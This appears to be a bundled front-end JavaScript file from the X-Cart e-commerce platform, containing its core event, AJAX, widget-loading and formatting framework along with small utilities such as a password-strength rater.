StatesListProto()};return{getInstance:function(){if(!instance){instance=createInstance();instance.updateStatesList()};return instance}}})()
function setPriceElement(element,value,e){e=e||2;var str=core.numberToString(value,'.','',e),parts=str.split('.');if(!element.find('.part-sign').length)if(!element.find('.part-prefix').length){element.find('.part-integer').before('<span class="part-sign"></span>')}else element.find('.part-prefix').before('<span class="part-sign"></span>');if(value>=0){element.find('.part-sign').html('')}else element.find('.part-sign').html('&minus;&#8197;');element.find('.part-integer').html(Math.abs(parseInt(parts[0])));if(parts[1]){element.find('.part-decimal').html(parts[1])}else element.find('.part-decimal').html('')}
function CacheEngine(){this.cache=[]};CacheEngine.prototype.add=function(key,value){var updated=false;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){updated=true;this.cache[i].value=value;break};if(!updated)this.cache.push({key:key,value:value})};CacheEngine.prototype.get=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return this.cache[i].value};CacheEngine.prototype.has=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return true};CacheEngine.prototype.remove=function(key){var index=null;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){index=i;break};this.cache.splice(index,1)};CacheEngine.prototype.clear=function(){this.cache=[]}
function getPasswordDifficulty(password){var digits=new RegExp('\\d'),lowerLetters,upperLetters,specials;try{lowerLetters=new RegExp('\\p{Ll}','u');upperLetters=new RegExp('\\p{Lu}','u');specials=new RegExp('[^\\d\\p{L}]','u')}catch(e){console.log("Current browser doesn't support regular expressions with unicode");lowerLetters=new RegExp('[a-z]');upperLetters=new RegExp('[A-Z]');specials=new RegExp('[^A-Za-z\\d]')};var rating=0;[digits,lowerLetters,upperLetters,specials].forEach(function(item){if(item.test(password))rating++});if(password.length>=6)rating++;if(rating<3)return'Weak password';return(rating<4)?'Good password':'Strong password'}
function showPasswordDifficultyMessage(elem,difficulty){elem.html(core.t(difficulty))}
function setPasswordDifficultyColor(elem,difficulty){if(difficulty=='Weak password'){elem.css("color","#D4142C")}else if(difficulty=='Good password'){elem.css("color","#F5A623")}else if(difficulty=='Strong password')elem.css("color","#7ED321")}
function smartTrim(string,maxLength){if(string.length<=maxLength)return string;if(maxLength==1)return string.substring(0,1)+'...';const midpoint=Math.ceil(string.length/2);const toremove=string.length-maxLength;const lstrip=Math.ceil(toremove/2);const rstrip=toremove-lstrip;return string.substring(0,midpoint-lstrip)+'...'+string.substring(midpoint+rstrip)};jQuery(document).ready(function(){var isIE11=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(isIE11)jQuery('body').addClass('ie11');core.microhandlers.add('OverlayHeightResize','>*:first',function(event){jQuery('.ui-widget-overlay').css('height',jQuery(document).height());jQuery('.ui-widget-overlay').css('width',jQuery('body').innerWidth())});core.microhandlers.add('PopupModelButtonWidthFix','.model-form-buttons',function(event){jQuery('.ajax-container-loadable .model-form-buttons').each(function(index,elem){jQuery('.button',elem).width(jQuery(elem).width())})});core.microhandlers.add('promo-close','.promo-block .close',function(event){$(this).click(function(){var block=jQuery(this).parents('.promo-block').get(0),blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','.promo-block-close',function(event){$(this).click(function(){var blockSelector=jQuery(this).data('promo-selector'),block=null;if(blockSelector){block=jQuery(blockSelector)}else block=jQuery(this).parents('.promo-block').get(0);var blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','input.column-selector',function(event){$(this).click(function(){if(!this.columnSelectors){var idx=jQuery(this).parents('th').get(0).cellIndex,table=jQuery(this).parents('table').get(0);this.columnSelectors=jQuery('tr',table).find('td:eq('+idx+') :checkbox')};this.columnSelectors.prop('checked',this.checked?'checked':'')})});core.microhandlers.add('input-file','input.inputfile',function(event){$(this).change(function(){if(this.files){var filename='';if(this.files.length>1){filename=this.files.length+" files selected"}else filename=this.files[0].name;const filenameElement=$(this).siblings('span.input-filename');if(filename){filename=filename.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");filenameElement.html(smartTrim(filename,20))}}})});if(xliteConfig.zone==='customer')core.microhandlers.add('.profile-form','input#password',function(event){$(this).filter(":last").on('input',function(){var difficulty=getPasswordDifficulty($(this).val()),form=$(this).closest('form'),formId=form.attr('id'),passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]");if(passwordDifficultyElem.length==0){form.find('.password-label').append("<span class='password-difficulty' form-id='"+formId+"'></span>");passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]")};showPasswordDifficultyMessage(passwordDifficultyElem,difficulty);setPasswordDifficultyColor(passwordDifficultyElem,difficulty)})});core.bind('popup.open',function(){jQuery('html').addClass('popup-opened')});core.bind('popup.close',function(){jQuery('html').removeClass('popup-opened')})});;
/* AUTOGENERATED: core.element.js */
Element.prototype.fireEvent=Window.prototype.fireEvent=function fireEvent(event,eventInterface){eventInterface=eventInterface||'Event';emitEvent(this,event,eventInterface)}
function emitEvent(object,event,eventInterface){if(document.createEventObject){var evt=document.createEventObject();return object.fireEvent('on'+event,evt)}else{eventInterface=eventInterface||'Event';var evt=document.createEvent(eventInterface);evt.initEvent(event,true,true);return!object.dispatchEvent(evt)}};
/* AUTOGENERATED: core.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * javascript core
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

/**
 * OOP core
 */

// OOP extends emulation
function extend(child, parent) {
  var F = function() { };
  F.prototype = parent.prototype;
  child.prototype = new F();
  child.prototype.constructor = child;
  child.superclass = parent.prototype;

  child.prototype.inherit_stack = child.prototype.inherit_stack === undefined ? [] : child.prototype.inherit_stack.slice(0);
  child.prototype.inherit_stack.push(parent);
}

// Decorate / add method
function decorate(c, methodName, method)
{
  c = getClassByName(c);

  var result = false;

  if (c) {
    method.previousMethod = 'undefined' == typeof(c.prototype[methodName]) ? null : c.prototype[methodName];
    c.prototype[methodName] = method;
    result = true;
  }

  return result;
}

// Get class object by name (or object)
function getClassByName(c)
{
  if (c && c.constructor == String) {
    c = eval('(("undefined" != typeof(window.' + c + ') && ' + c + '.constructor == Function) ? ' + c + ' : null)');

  } else if (!c || c.constructor != Function) {
    c = null;
  }

  return c;
}

// Base class
function Base()
{
  this.triggerVent('initialize');
}

// Call parent method by name nad arguments list
Base.prototype.callSupermethod = function(name, args)
{
  var call_stack_head = false;
  this.call_stack = this.call_stack === undefined ? {} : this.call_stack;
  if (!this.call_stack.hasOwnProperty(name) || this.call_stack[name] === undefined) {
    call_stack_head = true;
    this.call_stack[name] = this.inherit_stack.slice(0);
  }

  var superClass = this.call_stack[name].pop();
  var result = (name === 'constructor' ? superClass : superClass.prototype[name]).apply(this, args);
  this.call_stack[name].push(superClass);

  if (call_stack_head) {
    this.call_stack[name] = undefined;
  }

  return result;
}

// Bind event handler
Base.prototype.bind = function(name, handler)
{
  jQuery(this).bind(name, handler);

  return this;
}

// Unbind event handler
Base.prototype.unbind = function(name, handler)
{
  jQuery(this).unbind(name, handler);

  return this;
}

// Trigger event on common mediator object
Base.prototype.triggerVent = function(name, data)
{
  var ns = this.getEventNamespace();
  if (ns) {
    core.trigger(ns + '.' + name, data);
  }

  return jQuery(this).trigger('local.' + name, data);
}

// Get event namespace (prefix)
Base.prototype.getEventNamespace = function()
{
  return null;
}

var reverseArguments = function (func) {
  return function () {
    return func.apply(this, Array.prototype.reverse.call(arguments));
  }
};

// Core definition
window.core = {

  isDebug: false,

  isReady: false,

  isRequesterEnabled: false,

  savedEvents: [],

  messages: jQuery({}),

  resources: [],

  resourcesCacheTimestamp: '',

  htmlResourcesLoadDeferred: new $.Deferred(),

  // Collections of the getters which return the parameters of the widgets to get via widgets collection process
  widgetsParamsGetters: {},

  doShadeWidgetsCollection: true,

  xhrMiddlewares: [],

  getXhrMiddlewares: function () {
    return [
      this.processBackendEvents
    ].concat(this.xhrMiddlewares);
  },

  addXhrMiddleware: function (callback) {
    this.xhrMiddlewares.push(callback);
  },

  registerWidgetsParamsGetter: function (widgetsId, getter)
  {
    if (!this.widgetsParamsGetters[widgetsId]) {
        this.widgetsParamsGetters[widgetsId] = [];
    }
    this.widgetsParamsGetters[widgetsId].push(getter);
  },

  getWidgetsParams: function (widgetsId, paramsToCall)
  {
    var params = [];
    for (var key in this.widgetsParamsGetters[widgetsId]) {
      params = array_merge(params, this.widgetsParamsGetters[widgetsId][key](paramsToCall));
    }
    return params;
  },

  widgetsTriggers: {},

  registerWidgetsTriggers: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggers[widgetsId]) {
      this.widgetsTriggers[widgetsId] = [];
    }
    this.widgetsTriggers[widgetsId].push(triggersGetter);
  },

  getWidgetsTriggers: function (widgetsId)
  {
    var triggers = [];
    for (var key in this.widgetsTriggers[widgetsId]) {
      triggers.push(this.widgetsTriggers[widgetsId][key]());
    }
    return triggers;
  },

  shadowWidgets: {},

  registerShadowWidgets: function (widgetsId, shadowGetter)
  {
    if ("undefined" === typeof(this.shadowWidgets[widgetsId])) {
      this.shadowWidgets[widgetsId] = [];
    }
    this.shadowWidgets[widgetsId].push(shadowGetter);
  },

  getShadowWidgets: function (widgetsId)
  {
    var shadow = [];
    for (var key in this.shadowWidgets[widgetsId]) {
      shadow.push(this.shadowWidgets[widgetsId][key]());
    }
    return array_unique(shadow);
  },

  widgetsTriggersBind: {},

  registerTriggersBind: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId] = [];
    }
    this.widgetsTriggersBind[widgetsId].push(triggersGetter);
  },

  callTriggersBind: function (widgetsId)
  {
    for (var key in this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId][key]();
    }
  },

  shadeWidgetsCollection: function (base)
  {
    if (this.doShadeWidgetsCollection) {
      jQuery(base).append('<div class="single-progress-mark"><div></div></div>');
    }
    this.doShadeWidgetsCollection = true;
  },

  unshadeWidgetsCollection: function (base)
  {
    jQuery(base + ' .single-progress-mark').remove();
  },

  processUpdateWidgetsCollection: function (widgetsId, widgetsCollection, widgetsCollectionParamsCommon, base)
  {
    // Shadows triggers (unbind and disable the trigger elements)
    var triggers = this.getWidgetsTriggers(widgetsId);
    for (var k in triggers) {
      jQuery(triggers[k]).unbind(k).prop('disabled', 'disabled');
    }
    this.shadeWidgetsCollection('.product-details-info');

    // Shadow widgets collection
    //this.shadowCollection(base, this.getShadowWidgets(widgetsId));

    // Load widgets
    this.loadWidgetsCollection(
      base,
      widgetsCollection,
      array_merge(
        widgetsCollectionParamsCommon,
        this.getWidgetsParams(widgetsId, widgetsCollectionParamsCommon)
      ),
      function ()
      {
        // Unshadow triggers (bind and enable trigger elements)
        for (var k in triggers) {
          jQuery(triggers[k]).removeAttr('disabled');
        }
        core.unshadeWidgetsCollection('.product-details-info');
        core.callTriggersBind(widgetsId);
      }
    );
  },

  // Performs browser redirect on setTimeout
  redirectTo: function(url)
  {
    _.defer(function() {
      window.location.href = url;
    });
  },

  // Trigger common message
  trigger: function(name, params)
  {
    var result = true;

    name = name.toLowerCase();

    if (this.isReady) {

      if (this.isDebug && 'undefined' != typeof(window.console)) {
        if (params) {
          console.log('Fire \'' + name + '\' event with arguments: ' + var_export(params, true));
        } else {
        }
        console.log('Fire \'' + name + '\' event');
      }

      result = this.messages.trigger(name, [params]);

    } else {
      this.savedEvents.push(
        {
          name: name,
          params: params
        }
      );
    }

    return result;
  },

  // Bind on common messages
  bind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        if (name.hasOwnProperty(key)) {
          this.messages.bind(name[key].toLowerCase(), callback);
        }
      }
    } else {
      this.messages.bind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Unbind on common messages
  unbind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        this.messages.unbind(name[key].toLowerCase(), callback);
      }
    } else {
      this.messages.unbind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Get HTML data from server
  get: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };
    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'text/html',
        global:      false,
        timeout:     15000,
        type:        'GET',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  // Post form data to server
  post: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };

    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'application/x-www-form-urlencoded',
        global:      false,
        timeout:     15000,
        type:        'POST',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  onXhrSuccess: function(data, textStatus, XMLHttpRequest) {
      var list = XMLHttpRequest.getAllResponseHeaders().split(/\n/);

      var header = _.find(list, function(headerValue){
          return -1 !== headerValue.search(/update-csrf: (.*)/i);
      });

      var matches = header
          ? header.match(/update-csrf: (.*)/i)
          : null;

      if (matches && matches[1]) {
          var headerData = JSON.parse(matches[1]);

          if (headerData.name === 'xcart_form_id' && headerData.old === xliteConfig.form_id) {
              xliteConfig.form_id = headerData.value;
          }
      }
  },

  onXhrComplete: function(callback, options, data, XMLHttpRequest, textStatus) {
      var callCallback = core.preprocessResponse(XMLHttpRequest, options, callback);
      data = core.processResponse(XMLHttpRequest);
      var notValid = !!XMLHttpRequest.getResponseHeader('not-valid');

      return (callCallback && callback) ? callback(XMLHttpRequest, textStatus, data, !notValid) : true;
  },

  // Response preprocess (run callback or not)
  preprocessResponse: function(xhr, options, callback)
  {
    var result = true;

    var responseStatus = parseInt(xhr.getResponseHeader('ajax-response-status'));

    if (200 == xhr.status && (270 == responseStatus || 279 == responseStatus) && xhr.getResponseHeader('AJAX-Location') && (!options || !options.rpc)) {
      core.get(
        xhr.getResponseHeader('AJAX-Location'),
        callback
      );

      result = false;

    } else if (278 == responseStatus) {

      // Redirect
      var url = xhr.getResponseHeader('AJAX-Location');

      if (url) {
        window.location.replace(url);
      }

      if (!url || this.urlHasHash(url)) {
        window.location.reload(true);
      }

      result = false;
    }

    return result;
  },

  urlHasHash: function(url) {
    return url.indexOf("#") !== -1;
  },

  // Process response from server
  processResponse: function(xhr)
  {
    var response = xhr.responseText;
    this.getXhrMiddlewares().forEach(function(callback) {
      var result = callback(xhr, response);
      if (typeof(result) !== 'undefined') {
        response = result;
      }
    });

    return (4 == xhr.readyState && 200 == xhr.status) ? response : false;
  },

  processBackendEvents: function (xhr) {
    if (4 == xhr.readyState) {
      var list = xhr.getAllResponseHeaders().split(/\n/);

      for (var i = 0; i < list.length; i++) {
        if (-1 !== list[i].search(/^event-([^:]+):(.+)/i)) {

          // Server-side event
          var m = list[i].match(/event-([^:]+):(.+)/i);
          core.trigger(m[1].toLowerCase(), eval('(' + m[2] + ')'));
        }
      }
    }
  },

  showInternalError: function()
  {
    return this.showError(this.t('Javascript core internal error. Page will be refreshed automatically'));
  },

  showServerError: function()
  {
    return this.showError(this.t('Background request to server side is failed. Page will be refreshed automatically'));
  },

  showError: function(message)
  {
    core.trigger(
      'message',
      {'type': 'error', 'message': message}
    );
  },

  translator: null,

  t: function(label, substitute)
  {
    return this.getTranslator().translate(label, substitute);
  },

  loadLanguageHash: function(hash)
  {
    return this.getTranslator().loadLanguageHash(hash);
  },

  getTranslator: function() {
    if (this.translator === null) {
      this.translator = new Translator();
    }

    return this.translator;
  },

  getHtmlResourcesLoadPromise: function () {
    return this.htmlResourcesLoadDeferred.promise();
  },

  loadResource: function(resource, type)
  {
    var deferred = new $.Deferred();
    if (_.isString(resource)) {
      resource = {
        url: resource,
        widget: ''
      }
    }

    type = type || core.getExtension(resource.url);

    if (!resource.url.startsWith("var/theme/custom.css") && core.isLoadedResource(resource.url)) {
      return;
    }

    var url = resource.url;

    if ('' !== core.resourcesCacheTimestamp) {
      url = url
        + (url.indexOf('?') === -1 ? '?' : '&')
        + core.resourcesCacheTimestamp;
    }

    LazyLoad[type](url, function() {
      core.registerResources([url]);
      core.trigger('resources.loaded', {file: url, widget: resource.widget});
      deferred.resolve();
    });

    return deferred.promise();
  },

  isLoadedResource: function(url)
  {
    return _.contains(core.resources, url);
  },

  registerResources: function(list)
  {
    for (var key in list) {
      core.resources.push(list[key]);
    }
  },

  parseResources: function(element, uuid)
  {
    var restoreCallback = core.microhandlers.supressRun();
    uuid = uuid || '';
    element = jQuery(element);
    var resource = element.find('script[data-resource]').first();

    if (resource.length) {
      var data = JSON.parse(resource.html());
      resource.remove();

      if (data.css || data.js) {
        var cssLoaded = core.loadResources(data.css, 'css');
        var jsLoaded = core.loadResources(data.js, 'js');

        jQuery.when(cssLoaded, jsLoaded).done(
          function(){
            restoreCallback();
            core.trigger('resources.ready', {widget: data.widget, uuid: uuid});
          }
        );
      } else {
        restoreCallback();
        core.trigger('resources.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadResources: function(list, type)
  {
    var deferred = new $.Deferred();
    var promises = [];

    $.when(this.getHtmlResourcesLoadPromise()).then(function(){
      for (var key in list) {
        var resource = list[key];

        promises.push(core.loadResource(resource, type));
      }

      $.when.apply($, promises).then(
        function(){
          deferred.resolve();
        }
      );
    });

    return deferred.promise();
  },

  parsePreloadedLabels: function(element, uuid)
  {
    element = jQuery(element);
    uuid = uuid || '';
    var labelsContainer = element.find('script[data-preloaded-labels]').first();

    if (labelsContainer.length) {
      var data = JSON.parse(labelsContainer.html());
      labelsContainer.remove();

      if (data.labels) {
        core.loadLabels(data.labels);
        core.trigger('preloaded_labels.ready', {widget: data.widget, uuid: uuid});
      } else {
        core.trigger('preloaded_labels.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadLabels: function(list)
  {
    this.loadLanguageHash(list);
  },

  parseObjectString: function(objectString) {
      if (typeof(JSON5) !== 'undefined') {
        return JSON5.parse(objectString);
      }

      console.error('Cannot parse JS object from string: JSON5 is not loaded');
  },

  getLayoutOptions: function() {
    return window.xliteLayoutOptions || {};
  },

  rest: {

    lastResponse: null,

    request: function(type, name, id, data, callback)
    {
      if (!type || !name) {
        return false;
      }

      this.lastResponse = null;

      var xhr = jQuery.ajax(
        {
          async: false !== callback,
          cache: false,
          complete: function(xhr, status) {
            return this.callback(xhr, status, callback);
          },
          context: this,
          data: data,
          timeout: 30000,
          type: ('get' == type ? 'GET' : 'POST'),
          url: URLHandler.buildURL(
            {
              target: 'rest',
              action: type,
              name:   name,
              id:     id
            }
          )
        }
      );

      if (false === callback) {
        xhr = (this.lastResponse && this.lastResponse.status == 'success') ? this.lastResponse.data : null;
      }

      return xhr;
    },

    get: function(name, id, callback) {
      return this.request('get', name, id, null, callback);
    },

    post: function(name, id, data, callback) {
      return this.request('post', name, id, data, callback);
    },

    put: function(name, data, callback) {
      return this.request('put', name, null, data, callback);
    },

    'delete': function(name, id, callback) {
      return this.request('delete', name, id, null, callback);
    },

    callback: function(xhr, status, callback)
    {
      try {
        var data = jQuery.parseJSON(xhr.responseText);

      } catch(e) {
        var data = null;
      }

      if (false === callback) {
        core.rest.lastResponse = data;

      } else if (callback) {
        callback(xhr, status, data);
      }
    }
  },


  clearHash: function (paramName) {
    var scrollV, scrollH, loc = window.location;
    var newHash = '';

    if (paramName !== undefined) {
      var pattern = '&?(' + paramName + '(\\[\\S*\\])*=[^&]*&?)';
      var re = new RegExp(pattern, "gi");

      newHash = loc.hash.replace(re, '').slice(1);
    };

    // Prevent scrolling by storing the page's current scroll offset
    scrollV = document.body.scrollTop;
    scrollH = document.body.scrollLeft;

    if (newHash !== loc.hash) {
      loc.hash = newHash
    }

    // Restore the scroll offset, should be flicker free
    document.body.scrollTop = scrollV;
    document.body.scrollLeft = scrollH;
  },

  autoload: function(className, element)
  {
    if ('function' == typeof(className)) {
      var m = className.toString().match(/function ([^\(]+)/);
      window[m[1]] = className;
      className = m[1];
    }

    var classObject = window[className];

    jQuery(document).ready(
      function() {
        if ('undefined' != typeof(classObject)) {
          if ('undefined' != typeof(element)) {
            jQuery(element).each(function(index, el) {
             jQuery(el).data('controller', new (classObject)(jQuery(el)));
           });
          } else if ('function' == typeof(classObject.autoload)) {
            classObject.autoload();

          } else {
            new (classObject)();
          }
        }
      }
    );
  },

  // Return value of variable that is given in class attribute: e.g. class="superclass productid-100001 test"
  getValueFromClass: function(obj, prefix)
  {
    var m = jQuery(obj)
      .attr('class')
      .match(new RegExp(prefix + '-([^ ]+)( |$)'));

    return m ? m[1] : null;
  },

  // Return value of variable that is given in comment block: e.g. <!-- 'productid': '100001', 'var': 'value', -->"
  getCommentedData: function(obj, name)
  {
    if (jQuery(obj).get(0)) {
      var children = jQuery(obj).get(0).childNodes;
    } else {
      return name ? null : [];
    }
    var m = false;

    for (var i = 0; i < children.length && !m; i++) {
      if ('SCRIPT' == children[i].nodeName && 'text/x-cart-data' == children[i].type) {
        m = children[i].innerHTML;
        m = m.replace(/^\n\r/, '').replace(/\r\n$/, '');
        try {
          m = eval('(' + m + ')');
        } catch(e) {
          m = false;
        }
      }
    }

    if (m && name) {
      m = 'undefined' == typeof(m[name]) ? null : m[name];
    }

    return m ? m : null;
  },

  // Toggle link text and toggle obj visibility
  toggleText : function (link, text, obj)
  {
    if (undefined === link.prevValue) {
      link.prevValue = jQuery(link).html();
    }
    jQuery(link).html(jQuery(link).html() === text ? link.prevValue : text);
    jQuery(obj).toggle();
  },

  setRelArray: function ($obj, relArray)
  {
    $obj.attr('data-rel', _.map(_.pairs(relArray), function (value) {return value.join(": ");}).join(", "));
  },

  getRelArray: function ($obj)
  {
    var rel = $obj.attr('data-rel');

    return _.object(_.map(rel.split(','), function (value, key, list) {
      return _.map(_.trim(value).split(':'), function (value) {return _.trim(value);});
    }));
  },

  // Decorate class after page loading
  decorate: function(className, methodName, func)
  {
    core.bind(
      'load',
      function() {
        decorate(className, methodName, func);
      }
    );
  },

  // Decorate some class after page loading
  decorates: function(list, func)
  {
    core.bind(
      'load',
      function() {
        for (var i = 0; i < list.length; i++) {
          decorate(list[i][0], list[i][1], func);
        }
      }
    );
  },

  stringToNumber: function(number, dDelim, tDelim)
  {
    if ("" !== tDelim) {
      number = number.replace(new RegExp("\\" + tDelim, 'g'), '');
    }

    var a = number.split(dDelim);

    return parseFloat(a[0] + '.' + a[1]);
  },

  numberToString: function(number, dDelim, tDelim, precision)
  {
    dDelim = dDelim || '.';
    tDelim = tDelim || '';
    precision = precision || 0;

    precision = Math.max(parseInt(precision), 0);

    number = this.round(number, precision).toString();
    /*
      Author: Robert Hashemian
      http://www.hashemian.com/

      You can use this code in any manner so long as the author's name,
      Web address and this disclaimer is kept intact.
     ********************************************************/

    var a = number.split('.');
    var x = a[0]; // decimal
    var y = a[1]; // fraction
    var z = '';

    if (typeof(x) != 'undefined') {
      // reverse the digits. regexp works from left to right.
      for (var i = x.length - 1; i >= 0; i--) {
        z += x.charAt(i);
      }

      // add separators. but undo the trailing one, if there
      z = z.replace(/(\d{3})/g, "$1" + tDelim);

      if (z.slice(-tDelim.length) == tDelim){
        z = z.slice(0, -tDelim.length);
      }

      x = '';

      // reverse again to get back the number
      for ( i = z.length - 1; i >= 0; i--) {
        x += z.charAt(i);
      }

      // add the fraction back in, if it was there
      if (typeof(y) != 'undefined' && y.length > 0) {
        x += dDelim + y + this.repeat('0', precision - y.length);

      } else if (precision > 0) {
        x += dDelim + this.repeat('0', precision);
      }
    }

    return x;
  },

  getExtension: function(path)
  {
    return path.slice((path.lastIndexOf(".") - 1 >>> 0) + 2);
  },

  repeat: function(s, n)
  {
    var a = [];
    while (a.length < n){
        a.push(s);
    }

    return a.join('');
  },

  round: function(number, precision)
  {
    precision = precision || 0;
    precision = Math.max(parseInt(precision), 0);

    var pow = Math.pow(10, precision);

    return Math.round(number * pow) / pow;
  },

  loadWidgetsCollection: function (base, collectionName, params, restoreCallback)
  {
    this.get(
      URLHandler.buildURL(array_merge({'target': 'widgets_collection', 'action': 'get', 'widget': collectionName}, params)),
      function (XMLHttpRequest, textStatus, data) {
        try {
          data = JSON.parse(data);
          for (var key in data) {
            jQuery('.' + data[key].view, jQuery(base)).replaceWith(data[key].content);
//            core.unshadowWidget(base, '.' + data[key].view);
          }
          restoreCallback();

        } catch (error) {
          console.log(error.message);
        }
      }
    );
  },

  shadowCollection: function (base, collection) {
    for (key in collection) {
      jQuery(collection[key], jQuery(base)).after('<div class="single-progress-mark"></div>');
    }
  },

  unshadowWidget: function (base, widget) {
    jQuery('.single-progress-mark', jQuery(widget, jQuery(base)).parent()).remove();
  },

  getURLParam: function (name) {
    name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
    var regexS = "[\\?&]"+name+"=([^&#]*)";
    var regex = new RegExp( regexS );
    var results = regex.exec(window.location.href);
    if( results == null )
        return "";
    else
        return results[1];
  },

  getUrlParams: function (url) {
    if (_.isUndefined(url)) {
      url = window.location.search;
    }

    if (url.indexOf('?') >= 0) {
      url = url.substr(url.indexOf('?') + 1);
    }

    var searchParams = new URLSearchParams(url)

    var result = []
    for (const [key, value] of searchParams) {
      result[key] = searchParams.get(key)
    }
    return result
  },

  getTarget: function () {
    return xliteConfig.target;
  },

  getFormIdString: function () {
    return xliteConfig.form_id_name + '=' + xliteConfig.form_id;
  }

};

// HTTP requester detection
try {

  var xhr = window.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') : new XMLHttpRequest();
  core.isRequesterEnabled = xhr ? true : false;

} catch(e) { }

// Common onready event handler
jQuery(document).ready(
  function() {
    core.isReady = true;
    core.trigger('load');
    for (var i = 0; i < core.savedEvents.length; i++) {
        core.trigger(core.savedEvents[i].name, core.savedEvents[i].params);
    }
    core.savedEvents = [];
  }
);

core.isDeveloperMode = xliteConfig.developer_mode;
core.isCloud = xliteConfig.cloud;

/**
 * Common functions
 */

// Check - specified object is HTML element or not
function isElement(obj, type)
{
  return obj && typeof(obj.tagName) != 'undefined' && obj.tagName.toLowerCase() == type;
}

jQuery.extend({
  getQueryParameters : function(str) {
    return (str || document.location.search).replace(/(^\?)/,'').split("&").map(function(n){return n = n.split("="),this[n[0]] = n[1],this}.bind({}))[0];
  }
});

core.bind(
  'load',
  function () {
    jQuery('input[type=checkbox]').each(
      function () {
        var checkbox = this;

        jQuery(checkbox).bind(
          'click',
          function () {
            return !jQuery(checkbox).prop('readonly');
          }
        );
      }
    );

    jQuery('.model-form-buttons .button:first-child button').addClass('btn-warning');
  }
);

/* Microhandlers */

core.microhandlers = {};

core.microhandlers.list = {};

core.microhandlers.initialRunned = false;
core.microhandlers.supressRunOnAdd = false;

core.microhandlers.supressRun = function() {
  var previous = this.supressRunOnAdd;
  this.supressRunOnAdd = true;

  return _.bind(
    function() {
      this.supressRunOnAdd = false;
    },
    this
  );
};

core.microhandlers.add = function(name, pattern, handler)
{
  this.list[name] = {
    'pattern': pattern,
    'handler': handler
  };

  if (this.initialRunned && !this.supressRunOnAdd) {
    this.run(name);
  }
};

core.microhandlers.run = function(name, base)
{
  base = base || document;

  if ('undefined' != typeof(this.list[name]) && this.list[name]) {
    if (_.isString(this.list[name].pattern)) {
      jQuery(this.list[name].pattern, base)
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));

    } else if (_.isFunction(this.list[name].pattern)) {
      this.list[name].pattern()
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));
    }
  }
};

core.microhandlers.runInitial = function()
{
  this.initialRunned = true;
  this.runAll(document);
};

core.microhandlers.runAll = function(base)
{
  _.each(
    _.keys(this.list),
    function(name) {
      this.run(name, base);
    },
    this
  );
};

core.microhandlers.filterByMark = function(name)
{
  return function(idx, elm) {
    return !jQuery(elm).data('microhandler-' + name);
  };
};

core.microhandlers.assignMark = function(name)
{
  return function(idx, elm) {
    jQuery(elm).data('microhandler-' + name, true);
  };
};

core.microhandlers.add(
  'BootstrapTooltip',
  '[data-toggle="tooltip"]',
  function(event) {
    jQuery(this).tooltip();
  }
);

core.microhandlers.add(
  'BootstrapPopover',
  '[data-toggle="popover"]',
  function(event) {
    if (!_.isUndefined(jQuery(this).startTooltip)) {
      jQuery(this).startTooltip();
    }
  }
);

core.bind(
  'load',
  function() {
    core.microhandlers.runInitial();
  }
);

core.bind(
  'loader.loaded',
  function(event, widget) {
    core.microhandlers.runAll(widget.base);
  }
);


core.bind(
  'vue-form.ready',
  function(event, element) {
    core.microhandlers.runAll(element);
  }
);

if (window.CoreAMD !== undefined) {
  define('js/core', function () {
    return core;
  });
} else {
  document.addEventListener('amd-ready', function (event) {
    define('js/core', function () {
      return core;
    });
  });
};
